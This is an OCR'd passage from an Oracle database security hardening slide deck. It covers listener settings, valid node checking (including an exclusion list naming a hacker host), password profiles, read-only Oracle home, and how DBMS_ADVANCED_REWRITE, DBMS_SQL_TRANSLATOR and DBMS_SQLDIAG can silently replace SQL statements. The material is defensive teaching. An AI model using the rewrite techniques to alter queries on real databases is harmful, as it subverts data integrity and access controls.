(ADDRESS=(PROTOCOL=tcp) (HOST=) (PORT=1523))

)

CONNECTION_RATE_LISTENER=10

LISTENER=

(ADDRESS_LIST=

(ADDRESS_LIST=

(ADDRESS=(PROTOCOL=tcp) (HOST=) (PORT=1521) (RATE_LIMIT=yes))

(ADDRESS= (PROTOCOL=tcp) (HOST=) (PORT=1522) (RATE_LIMIT=yes))

(ADDRESS= (PROTOCOL=tcp) (HOST=) (PORT=1522) (RATE_LIMIT=yes))

(ADDRESS= (PROTOCOL=tcp) (HOST=) (PORT=1523) ))
```

## SQLNET.ALLOWED\_LOGON\_VERSION

- Specifies the minimum client version that is allowed to connect to the database
- Someone with a valid userid and password, but the wrong Oracle client version is prevented from making a connection

| Explanation | Set the login version to 11. The higher setting prevents logins by older version clients that do not use strong authentication to pass the login credentials. |
|-------------|----------------------------------------------------------------------------------------------------|
| Validation  | grep -i ALLOWED_LOGIN_VERSION sqlnet.ora                                                                                                    |
| Finding     | Allowed logon version not configured.                                                                                                    |
| Action      | Set <b>SQLNET.ALLOWED_LOGON_VERSION=12a</b> to restrict access to version 12.1 clients which includes 12.2, 18c and 19c.                                      |

#### Valid Node Checking (1:2)

- 38% of breaches are performed with stolen credentials ... 86% of records stolen are from breaches with stolen credentials
- To prevent someone with a valid userid and password from gaining access enable Valid Node Checking in your SQLNET.ORA file

```
valid_node_checking_registration_listener=on
```

tcp.invited\_nodes=(sales.meta7.com, 192.168.23.\*, 144.185.5.73)

tcp.excluded\_nodes=(blackhat.hacker.com, mktg.us.acme.com, 144.25.5.25)

- "Best practice" is to hard-code in the IP addresses of
  - Application servers
    - This has the added benefit of forcing the organization to communicate with the DBA team when new application servers are added
    - If a new app server is not added to the invited list it cannot connect to the database
  - Reporting servers (Business Objects, Cognos, Crystal Reports, ...)
  - Replication servers (GoldenGate, Informatica, SharePlex...)
  - DBA team members

| Explanation | This parameter in SQLNET.ORA causes the listener to matches incoming connection requests to invited and excluded node lists. A valid user-id/password combination is only valid if it comes in from an invited and unexcluded node.                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| Validation  | grep -i tcp.validnode_checking sqlnet.ora                                                                                                    |
| Finding     | Valid node checking not enabled in the current PROD environment. The QA system contains the following:                                                                                                    |
|             | VALID_NODE_CHECKING_REGISTRATION_LISTENER_SCAN3=OFF<br>VALID_NODE_CHECKING_REGISTRATION_LISTENER_SCAN2=OFF<br>VALID_NODE_CHECKING_REGISTRATION_LISTENER_SCAN1=OFF<br>VALID_NODE_CHECKING_REGISTRATION_LISTENER = SUBNET<br>VALID_NODE_CHECKING_REGISTRATION_MGMTLSNR=SUBNET<br>REGISTRATION_INVITED_NODES_LISTENER_SCAN2=()<br>REGISTRATION_INVITED_NODES_LISTENER_SCAN3=()<br>Which enables SUBNET level valid node checking but given that no lists are<br>provided does not provide any security. |
| Action      | Set tcp.validnode_checking=YES in<br>\$ORACLE_HOME/network/admin/sqlnet.ora                                                                                                    |

## SEC\_PROTOCOL\_ERROR\_TRACE\_ACTION

| Explanation | Specify the action a database should take when a bad packet is received. TRACE generates a detailed trace file and should only be used when debugging. ALERT or LOG should be used to capture the event. Use currently established procedures for checking console or log file data to monitor these events. |
|-------------|----------------------------------------------------------------------------------------------------|
| Validation  | <pre>SELECT value FROM v\$parameter WHERE name = 'sec_protocol_error_trace_action'; The return value should be LOG or ALERT</pre>                                                                                                    |
| Finding     | VALUE<br><br>TRACE                                                                                                    |
| Action      | ALTER SYSTEM SET sec_protocol_error_trace_action = 'ALERT'<br>COMMENT='Set to ALERT on 15-MAR-2016'<br>SID='*'<br>SCOPE=BOTH;                                                                                                    |



Я

194.

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

#### ORADEBUG

- Anyone with access to ORADEBUG can view everything in the database's memory structures
- You can control access to ORADEBUG access in a Database Vault environment using the DBMS\_MACADM package (\$ORACLE\_HOME/rdbms/admin/catmacp.sql)

exec dvsys.dbms\_macadm.disable\_oradebug;

exec dvsys.dbms macadm.enable oradebug;



### Default Profiles (1:6)

- A number of database products contain the built-in ability to set behaviors for groups of users ... in Oracle that is done with Profiles
- Profiles are used to control three classes of group behavior
  - Password attributes
  - Session attributes
  - Resource Utilization

#### Default Profiles (2:6)

- Profiles have serious security implications
- First look at the types of resources controlled by a PROFILE

| SQL>  | SELECT   | DISTINCT | resource_ | type FROM | I dba_ | _profiles | *<br>* |  |  |
|-------|----------|----------|-----------|-----------|--------|-----------|--------|--|--|
| PASSV | IORD     |          |           |           |        |           |        |  |  |
| KERNE | ىلەن<br> |          |           |           |        |           |        |  |  |

Next look at the profiles that have been created

```
-- log in as SYS
SQL> SELECT DISTINCT profile FROM dba_profiles;
PROFILE
______
```

DEFAULT

ORA\_STIG\_PROFILE

#### Default Profiles (3:6)

- Look at how Oracle's default profiles, and their limits, were created
- Review the contents of the file \$ORACLE\_HOME/rdbms/admin/utlpwdmg.sql
  - Read every line that has been commented out by Oracle
- Review the contents of the file \$ORACLE\_HOME/rdbms/admin/catpvf.sql
  - Search this file for the string "CREATE OR REPLACE FUNCTION"
- Review the contents of the file \$ORACLE\_HOME/rdbms/admin/secconf.sql

#### Default Profile (4:6)

#### Next look at the PASSWORD resources and their values

- List each user with their profile
  - SQL> SELECT username, profile
    - 2 FROM dba\_users
    - 3 WHERE account\_status = 'OPEN'
    - 4\* ORDER BY 1;
- For a secure environment no user should be assigned to DEFAULT

**password\_life\_time** restricts the password lifetime will help deter brute force attacks against user accounts and refresh passwords.

**password\_reuse\_max** sets the number of different passwords that must be rotated by the user before the current password can be reused. This prevents users from cycling through a few common passwords and helps ensure the integrity and strength of user credentials.

**password\_reuse\_time** sets the amount of time that must pass before a password can be reused. Creating a long window before password reuse helps protect from password brute force attacks and helps the strength and integrity of the user credential.

**password\_lock\_time** specifies the amount of time in days that the account will be locked out if the maximum number of authentication attempts has been reached.

**password\_grace\_time** specified in days the amount of time that the user is warned to change their password before their password expires.

#### Default Profiles (6:6)

| 12cR1 Default             |           | 12cR2 ORA_STIG_PROFILE    |                             |
|---------------------------|-----------|---------------------------|-----------------------------|
| COMPOSITE LIMIT           | UNLIMITED | COMPOSITE LIMIT           | UNLIMITED                   |
| CONNECT TIME              | UNLIMITED | CONNECT TIME              | UNLIMITED                   |
| CPU_PER_CALL              | UNLIMITED | CPU PER CALL              | UNLIMITED                   |
| CPU_PER_SESSION           | UNLIMITED | CPU PER SESSION           | UNLIMITED                   |
| FAILED LOGIN ATTEMPTS     | 10        | FAILED_LOGIN_ATTEMPTS     | 3                           |
| IDLE_TIME                 | UNLIMITED | IDLE TIME                 | 15                          |
|                           |           | INACTIVE ACCOUNT TIME     | 35                          |
| LOGICAL_READS_PER_CALL    | UNLIMITED | LOGICAL READS PER CALL    | UNLIMITED                   |
| LOGICAL_READS_PER_SESSION | UNLIMITED | LOGICAL READS PER SESSION |                             |
| PASSWORD_GRACE_TIME       | 7         | PASSWORD_GRACE_TIME       | 5                           |
| PASSWORD_LIFE_TIME        | 180       | PASSWORD LIFE TIME        | 60                          |
| PASSWORD_LOCK_TIME        | 1         | PASSWORD_LOCK_TIME        | UNLIMITED                   |
| PASSWORD REUSE MAX        | UNLIMITED | PASSWORD_REUSE_MAX        | 10                          |
| PASSWORD REUSE TIME       | UNLIMITED | PASSWORD_REUSE_TIME       | 265                         |
| PASSWORD_VERIFY_FUNCTION  | NULL      |                           | ORA12C_STIG_VERIFY_FUNCTION |
| PRIVATE_SGA               | UNLIMITED | PRIVATE_SGA               | UNLIMITED                   |
| SESSIONS_PER_USER         | UNLIMITED | SESSIONS_PER_USER         | UNLIMITED                   |

Starting with this release, you can use the INACTIVE\_ACCOUNT\_TIME parameter to automatically lock the account of a database user who has not logged in to the database instance in a specified number of days.

#### Password Verify Functions (1:3)

Run \$ORACLE\_HOME/rdbms/admin/utlpwdmg.sql

-- This script alters the default parameters for Password Management -- This means that all the users on the system have Password Management -- enabled and set to the following values unless another profile is -- created with parameter values set to different value or UNLIMITED -- is created and assigned to the user.

ALTER PROFILE DEFAULT LIMIT FAILED\_LOGIN\_ATTEMPTS 10 INACTIVE\_ACCOUNT\_TIME UNLIMITED PASSWORD\_GRACE\_TIME 7 PASSWORD\_LIFE\_TIME UNLIMITED PASSWORD\_LOCK\_TIME 1 PASSWORD\_REUSE\_TIME UNLIMITED PASSWORD\_REUSE\_MAX UNLIMITED PASSWORD\_VERIFY\_FUNCTION oral2c\_verify\_function;

#### Password Verify Functions (2:3)

Uncomment the CIS or STIG profiles for improved security

#### /\*\*

The below set of password profile parameters would take into consideration recommendations from Center for Internet Security[CIS Oracle 11g].

```
ALTER PROFILE DEFAULT LIMIT

PASSWORD_LIFE_TIME 180

PASSWORD_GRACE_TIME 7

PASSWORD_REUSE_TIME UNLIMITED

PASSWORD_REUSE_MAX_UNLIMITED

FAILED_LOGIN_ATTEMPTS 10

PASSWORD_LOCK_TIME 1

INACTIVE_ACCOUNT_TIME_UNLIMITED

PASSWORD_VERIFY_FUNCTION_oral2c_verify_function;

*/
```

#### /\*\*

The below set of password profile parameters would take into consideration recommendations from Department of Defense Database Security Technical Implementation Guide[STIG v8R1].

```
ALTER PROFILE DEFAULT LIMIT

PASSWORD_LIFE_TIME 60

PASSWORD_REUSE_TIME 365

PASSWORD_REUSE_MAX 5

FAILED_LOGIN_ATTEMPTS 3

PASSWORD VERIFY FUNCTION oral2c strong verify function;*/
```

#### Password Verify Functions (3:3)

#### Function input

```
create or replace function ora_complexity_check(
  password varchar2,
  chars integer := null,
  letter integer := null,
  uppercase integer := null,
  lowercase integer := null,
  digit integer := null,
  special integer := null)
  return boolean is
...
```

#### How it works

```
-- Classify each character in the password.
for i in 1..len loop
ch := substr(password, i, 1);
```

#### You can make this substantially more secure by altering the algorithm

```
if chars is not null and len < chars then
    ret := utl_lms.get_message(28206, 'RDBMS', 'ORA', lang, message);
    raise_application_error(-20000, utl_lms.format_message(message, CAST(chars AS PLS_INTEGER)));
end if;
if len < 20 then
    ret := utl_lms.get_message(28206, 'RDBMS', 'ORA', lang, message);
    raise_application_error(-20000, utl_lms.format_message(message, CAST(chars AS PLS_INTEGER)));
end if;</pre>
```

### Morgan's Profile Rules

- 1. Create your own profiles based on what is required after an assessment of what is reasonable from the standpoint of security and usability
- 2. Assign default Oracle accounts like SYS and SYSTEM to a DBA profile with liberal or no limits
- 3. Assign application servers to a profile that includes severe limits for example one that only allows a single failed login attempt ... the application server will not self-correct on a second or 1000th try ... it will, however, create a DDOS attack
- 4. Assign individual users, for example those running report writers, to a profile crafted for that purpose
- 5. After no account is remains assigned to the DEFAULT profile ... alter it to make it essentially unusable ... for example it can have a password verify function that always returns FALSE and lock after a single failed login attempt for hundreds of days

# Read Only Oracle Home

200

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

## **ROOH** (1:6)

- One of the new features present in Oracle 18c in the read only Oracle home
- Why a read only home?
  - Prevents anyone from modifying files under \$ORACLE\_HOME
    - /dbs (spfile)
    - /network/admin (sqlnet.ora, listener.ora, tnsnames.ora)
    - /rdbms/admin (source code for data dictionary objects, functions, packages, and procedures)
    - /sqlplus/admin (glogin.sql runs automatically with every SQL\*Plus login)

| 👔 💽 2. Ora1                                      |                                                  |              |                |               |        |         |        |             |       |         |               | - 1           |          |     |
|--------------------------------------------------|--------------------------------------------------|--------------|----------------|---------------|--------|---------|--------|-------------|-------|---------|---------------|---------------|----------|-----|
| [oracle@oem1]                                    | [oracle@oem13c2-demo-db18c oracle]\$ ls          |              |                |               |        |         |        |             |       |         |               |               |          |     |
| admin audit cfgtoollogs checkpoints diag product |                                                  |              |                |               |        |         |        |             |       |         |               |               |          |     |
| [oracle@oem13c2-demo-db18c oracle]\$ cd product  |                                                  |              |                |               |        |         |        |             |       |         |               |               |          |     |
| [oracle@oem1                                     | [oracle@oem13c2-demo-db18c product]\$ ls         |              |                |               |        |         |        |             |       |         |               |               |          |     |
| 18.0.0 apex                                      | 18.0.0 apex java ords                            |              |                |               |        |         |        |             |       |         |               |               |          |     |
| [oracle@oem1]                                    | [oracle@oem13c2-demo-db18c product]\$ cd 18.0.0/ |              |                |               |        |         |        |             |       |         |               |               |          |     |
| [oracle@oem1]                                    | [oracle@oem13c2-demo-db18c 18.0.0]\$ ls          |              |                |               |        |         |        |             |       |         |               |               |          |     |
| dbhome_1                                         |                                                  |              |                |               |        |         |        |             |       |         |               |               |          |     |
| [oracle@oem1]                                    | 3c2-dem                                          | o-db18c 18.0 | 0.0]\$ cd dbho | me_1/         |        |         |        |             |       |         |               |               |          |     |
| [oracle@oem1]                                    | 3c2-dem                                          | o-db18c dbho | ome_1]\$ ls    |               |        |         |        |             |       |         |               |               |          |     |
| addnode                                          | clone                                            |              | diagnostics    | has           | javavm | lib     | nls    | oracore     | OSS   | precomp | relnotes      | runInstaller  | sqlj     | ucp |
| apex                                             | crs                                              | dbjava       | dmu            | hs            | jdbc   | log     | odbc   | oraInst.loc | oui   | QOpatch | root.sh       | schagent.conf | sqlpatch | usm |
| assistants                                       | CSS                                              | dbs          | drdaas         | install       | jdk    | md      | olap   | ord         | owm   | R       | root.sh.bkup  | sdk           | sqlplus  | utl |
| bin                                              | ctx                                              | deinstall    | dv             | instantclient | jlib   | mgw     | OPatch | ordim       | perl  | racg    | root.sh.old   | slax          | srvm     | wwg |
| cfgtoollogs                                      | CV                                               | demo         | env.ora        | inventory     | ldap   | network | opmn   | ords        | plsql | rdbms   | root.sh.old.1 | sqldeveloper  | suptools | xdk |
| [oracle@oem1]                                    | 3c2-dem                                          | o-db18c dbho | ome_1]\$       |               |        |         |        |             |       |         |               |               |          |     |



Launching Oracle Database 18c Installer

#### 18c Read Only Oracle Home

By Franck Pachot February 18, 2018 Oracle No Comments



This is the big new feature of Oracle 18c about database software installation. Something that was needed for decades for the ease of software deployment. Piet de Visser raised this to Oracle a long time ago, and we were talking about that recently when discussing this new excitement to deploy software in Docker containers. Docker containers are by definition immutable images. You need a Read Only Oracle Home, all the immutable files (configuration, logs, database) being in an external volume. Then, to upgrade the software, you just open this volume with an image of the new database version.

## ROOH (3:6)



| [oracle@oem13c2-demo-db18c bin]\$ more roohctl                                                        |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| #!/bin/sh                                                                                             |  |  |  |  |
| #                                                                                                    |  |  |  |  |
| <pre># \$Header: assistants/bin/roohctl.sh.pp /main/5 2017/09/05 01:53:02 jaikrish Exp \$</pre>       |  |  |  |  |
| #                                                                                                    |  |  |  |  |
| <pre># roohctl.sh #</pre>                                                                             |  |  |  |  |
| # # Copyright (c) 2014, 2017, Oracle and/or its affiliates. All rights reserved.                      |  |  |  |  |
| #                                                                                                    |  |  |  |  |
| # NAME                                                                                                |  |  |  |  |
| <pre># roohctl.sh - <one-line expansion="" name="" of="" the=""></one-line></pre>                     |  |  |  |  |
| #                                                                                                    |  |  |  |  |
| # DESCRIPTION                                                                                         |  |  |  |  |
| <pre># <short component="" declares="" defines="" description="" file="" of="" this=""></short></pre> |  |  |  |  |
| # NOTE:                                                                                               |  |  |  |  |
| # NOTES                                                                                               |  |  |  |  |
| <pre># <other comments,="" etc.="" qualifications,="" useful=""> #</other></pre>                      |  |  |  |  |
| # MODIFIED (MM/DD/YY)                                                                                 |  |  |  |  |
| <pre># mstalin 08/22/17 - 26495385 Could not get inventory location error</pre>                       |  |  |  |  |
| <pre># mstalin 09/12/14 - Script file for roohctl</pre>                                               |  |  |  |  |
| <pre># mstalin 09/12/14 - Creation</pre>                                                              |  |  |  |  |
| #                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |
| # Variables set by Oracle Universal Installer for dependent components.                               |  |  |  |  |
| ***************************************                                                               |  |  |  |  |

## ROOH (4:6)

```
# Check if user is non-root
MYPLATFORM=`uname`
# make sure others can not read/write any files created
umask 27
# The environment variable $TWO TASK cannot be set during the installation
unset TWO_TASK
# The environment variable $JAVA_HOME cannot be set during the installation
unset JAVA HOME
# Basic error checking
case $OH in
    "") echo "*** ORACLE_HOME Not Set!"
        echo "
                 Set and export ORACLE_HOME, then re-run"
       echo "
                 ORACLE HOME points to the main directory that"
                 contains all Oracle products."
        echo "
        exit 1;;
esac
#call platform common script
. $ORACLE HOME/bin/platform common
# Check if user is non-root
if [ "$RUID" = "0" ]; then
        echo "roohctl cannot be run as root."
        exit 1;
fi
JRE_OPTIONS="${JRE_OPTIONS} -Dsun.java2d.font.DisableAlgorithmicStyles=true -DIGNORE_PREREQS=$IGNORE_PREREQS -mx128m $DEBUG_STRING"
# Set Classpath for ROOHCTL
CLASSPATH=$ROOHCTL_CLASSPATH:$ASSISTANTS_COMMON_CLASSPATH:$SHARE_CLASSPATH:$XMLPARSER_CLASSPATH:$GDK_CLASSPATH:$NETCFG_CLASSPATH:$SRVM_CLASSPATH:$INSTALLER_CLA
SSPATH
ARGUMENTS=""
NUMBER_OF_ARGUMENTS=$#
if [ $NUMBER_OF_ARGUMENTS -gt 0 ]; then
        ARGUMENTS=$*
fi
```

### 

```
# Run roohctl
exec $JRE DIR/bin/java $JRE OPTIONS -classpath $CLASSPATH oracle.assistants.roohctl.RoohCtl $ARGUMENTS
[oracle@oem13c2-demo-db18c bin]$ clear
[oracle@oem13c2-demo-db18c bin]$ pwd
/u01/app/oracle/product/18.0.0/dbhome 1/bin
[oracle@oem13c2-demo-db18c bin]$ ls -al rooh*
-rwxr-x--- 1 oracle oinstall 4631 Feb 8 08:45 roohctl
[oracle@oem13c2-demo-db18c bin]$ clear
[oracle@oem13c2-demo-db18c bin]$ more roohctl
#!/bin/sh
#
# $Header: assistants/bin/roohctl.sh.pp /main/5 2017/09/05 01:53:02 jaikrish Exp $
# roohctl.sh
# Copyright (c) 2014, 2017, Oracle and/or its affiliates. All rights reserved.
     NAME
       roohctl.sh - <one-line expansion of the name>
     DESCRIPTION
       <short description of component this file declares/defines>
     NOTES
       <other useful comments, qualifications, etc.>
     MODIFIED
                (MM/DD/YY)
     mstalin
                08/22/17 - 26495385 Could not get inventory location error
                 09/12/14 - Script file for roohctl
     mstalin
                 09/12/14 - Creation
     mstalin
```

## ROOH (6:6)

- With a Read Only Oracle Home we protect files that should be static upon install and minimize the footprint for attack to a very small number of files that must be dynamic
- To identify the new locations Oracle has created 2 new environment variables
  - Oracle Base Configuration (orabaseconfig) which exists primarily as a mapping to .ora and .dat files
  - Oracle Base Home (orabasehome) which is primarily intended as a mapping to /network/admin
- You enable a Read Only Oracle Home with roohct1 -enable as shown below

[oracle@VM181 18c]\$ roohctl -enable Enabling Read-Only Oracle home. Update orabasetab file to enable Read-Only Oracle home. Orabasetab file has been updated successfully. Create bootstrap directories for Read-Only Oracle home. Bootstrap directories have been created successfully. Bootstrap files have been processed successfully. Read-Only Oracle home has been enabled successfully. Check the log file /u01/app/oracle/cfgtoollogs/roohctl/roohctl-180217PM111551.log.

# Rewrite Vulnerabilities

200

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

## What Is A Rewrite Vulnerability?

- Rewrite occurs when a database optimizer transparently replaces executed SQL with a different statement that, hopefully, produces the exact same result set
- The replacement statement may improve performance
- The replacement statement may be the worst Cartesian Join you can imagine
- The replacement statement may breach your carefully crafted security
- There are three places in Oracle where rewrite occurs in most databases
  - Optimizer Rewrites
    - Enabled rewrites such as **STAR\_TRANSFORMATION\_ENABLED**
    - By default the Oracle database will rewrite every DML statement is processes
    - The only way you can stop this rewrite is with SQL baselines or with full hinting
  - Optimizer rewrites will never change the nature of statement and thus cannot, in and of themselves, constitute a security risk

## Full Hinting (an example from Johnathan Lewis)

Consider, for example:

```
SELECT /*+ index(t1 t1_abc) index(t2 t2_abc) */ COUNT(*)
FROM t1, t2
WHERE t1.col1 = t2.col1;
```

For weeks, this may give you the plan:

```
NESTED LOOP
table access by rowid t1
index range scan t1_abc
table access by rowid t2
index range scan t2_abc
```

Then, because of changes in statistics, or init.ora parameters, or nullity of a column, or a few other situations that may have slipped my mind at the moment, this might change to:

```
HASH JOIN
table access by rowid t2
index range scan t2_abc
table access by rowid t1
index range scan t1_abc
```

Your hints are still obeyed, the plan has changed. On the other hand, if you had specified:

```
SELECT /*+ no_parallel(t1) no_parallel(t2) no_parallel_index(t1) no_parallel_index(t2)
ordered use_nl(t2) index(t1 t1_abc) index(t2 t2_abc) */ COUNT(*)
FROM t1, t2
WHERE t1.col1 = t2.col1;
```

Then I think you could be fairly confident that there was no way that Oracle could obey the hints whilst changing the access path.

## Materialized View Rewrites

- Materialized View Rewrites must be authorized through DDL and instruct a query to consider using a Materialized View in place of a table
- Here are some examples of explicit MV rewrite authorizations

```
CREATE MATERIALIZED VIEW mv_rewrite

TABLESPACE uwdata

REFRESH ON DEMAND

ENABLE QUERY REWRITE

AS SELECT s.srvr_id, i.installstatus, COUNT(*)

FROM servers s, serv_inst i

WHERE s.srvr_id = i.srvr_id

GROUP BY s.srvr_id, i.installstatus;

ALTER SYSTEM SET query_rewrite_enabled = TRUE;

ALTER SYSTEM SET query_rewrite_enabled = FORCE;

ALTER SESSION SET query_rewrite_integrity = ENFORCED;

ALTER SESSION SET query_rewrite_integrity = STALE_TOLERATED;

ALTER SESSION SET query_rewrite_integrity = TRUSTED;
```

 Materialized View rewrites will never change the nature of statement and thus cannot, in and of themselves, constitute a security risk

## **Rewrite Vectors**

- But there are 3 rewrite capabilities that are far more powerful and thus far more dangers ... you need to be aware of them
  - DBMS\_ADVANCED\_REWRITE
  - DBMS\_SQL\_TRANSLATOR
  - DBMS\_SQLDIAG

## DBMS\_ADVANCED\_REWRITE

- This package contains interfaces that can be used to create, drop, and maintain functional equivalence declarations for query rewrites
- According to the Oracle docs: "To gain access to these procedures, you must connect as SYSDBA and explicitly grant execute access to the desire database administrators"

```
SQL> SELECT grantee
2 FROM dba_tab_privs
3 WHERE table_name = 'DBMS_ADVANCED_REWRITE'
4 ORDER BY 1;
no rows selected
```

 But should someone gain execute privilege on the package, for example through any one of a number of means they can do this

| dbms_advanced_re | write.declare_r | ewrite_equivalence( |
|------------------|-----------------|---------------------|
| name             | VARCHAR2,       |                     |
| source_stmt      | CLOB,           |                     |
| destination_stmt | CLOB,           |                     |
| validate         | BOOLEAN := TR   | UE,                 |
| rewrite_mode     | VARCHAR2 := 'T  | 'EXT_MATCH');       |

and have the optimizer swap the authentic statement for one they crafted

## DBMS\_SQL\_TRANSLATOR

- The Oracle docs state: "When translating a SQL statement or error, the translator package procedure will be invoked with the same current user and current schema as those in which the SQL statement being parsed. The owner of the translator package must be granted the TRANSLATE SQL user privilege on the current user. Additionally, the current user must be granted the EXECUTE privilege on the translator package."
- The declared business case for this package is that it can be used to intercept TransactSQL calls to an Oracle database and allow the database owner to translate those that would fail into Oracle SQL or PL/SQL

| dbms_sql_translator.register_sql_translation(                             |                           |  |  |  |  |
|---------------------------------------------------------------------------|---------------------------|--|--|--|--|
| profile_name                                                              | IN VARCHAR2,              |  |  |  |  |
| sql_text                                                                  | IN CLOB,                  |  |  |  |  |
| translated_text                                                           | IN CLOB DEFAULT NULL,     |  |  |  |  |
| enable                                                                    | IN BOOLEAN DEFAULT TRUE); |  |  |  |  |
| PRAGMA SUPPLEMENTAL_LOG_DATA(register_sql_translation, AUTO_WITH_COMMIT); |                           |  |  |  |  |

```
exec dbms_sql_translator.register_sql_translation(
profile_name =>'UW_TSQLTRANS',
sql_text =>'SELECT srvr_id INTO uwclass.tsql_target FROM uwclass.servers',
translated text =>'INSERT INTO uwclass.tsql target SELECT srvr id FROM uwclass.servers');
```

## DBMS\_SQLDIAG

- DBMS\_SQLDIAG is part of the Oracle Diagnostic Pack and contains the procedure CREATE\_SQL\_PATCH
- A SQL patch, as used by this procedure, is a set of user specified hints for specific statements identified by the SQL text
- When considering this as a vulnerability consider the following
  - By default EXECUTE is granted to PUBLIC
  - Hints can be used to override configuration settings such as PARALLEL DEGREE and have the effect of substantially degrading performance and oversubscribing resources

```
dbms_sqldiag.create_sql_patch(
sql_text IN CLOB,
hint_text IN CLOB,
name IN VARCHAR2 := NULL,
decription IN VARCHAR2 := NULL,
category IN VARCHAR2 := NULL,
validate IN BOOLEAN := TRUE)
RETURN VARCHAR2;
```

```
SOL> DECLARE
      stxt CLOB := 'SELECT /* CREATE PATCH2 */ COUNT(*), MAX(siid)
  2
FROM uwclass.serv inst WHERE srvr id = :srvrid';
     htxt CLOB := 'BIND AWARE';
  3
     retVal VARCHAR2(60);
  4
  5
     BEGIN
       retVal := sys.dbms sqldiag.create sql patch(stxt, htxt);
  6
  7
    END;
  8
PL/SQL procedure successfully completed.
```

